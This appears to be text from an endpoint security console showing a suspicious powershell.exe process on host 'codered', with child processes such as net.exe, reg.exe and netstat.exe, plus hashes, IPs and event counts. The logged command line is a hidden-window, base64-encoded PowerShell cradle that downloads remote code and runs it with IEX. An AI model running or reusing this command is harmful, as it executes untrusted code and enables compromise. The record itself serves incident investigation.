 powershell.exe codered SHOCKWAVE\bob Running 4 minutes ago 4 minutes
Process Host User State Last Activity Duration
Actions Isolate host Go Live >_
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAu…
Command Line - Copy
+
−
powershell....
conhost.exe
net.exe
reg.exe
net.exe
net.exe
powershell....
netstat.exe
net.exe
powershell....
qprocess.exe
conhost.exe
Process: powershell.exe
PID: 5544
OS Type: windows
Path: c:\windows\system32\windowspowershell\v…
Username: SHOCKWAVE\bob
MD5: 95000560239032bc68b4c2fdfcdef913
Start Time: 2018-09-19T14:47:42.469Z
Interface IP: 10.0.1.5
Server Comms IP: 52.167.47.0
Filtered Events: Known modules
powershell.exe: Signed by Microsoft Corporation
Alliance Feeds 0 hit(s) in 0 report(s)
Type Dir Invest Threat Terms Feeds Sig Pub FileMod Action FileMod File Type Domain IP Reg Action Reg Hive Child Path Child MD5
Reset
Type
modload (90)
regmod (18)
filemod (11)
crossproc (7)
netconn (2)
Directories
c:\windows\system32 (58)
c:\users\bob\appdata\local\temp (6)
c:\users\bob\appdata\roaming\micros
c:\windows\microsoft.net\framework6
c:\windows\system32\wbem (4)
Investigation
Untagged (129)
Threat Level
Known Good (1)
Known Bad (0)
Search Terms
Feeds
None (128)
SRSTrust (1)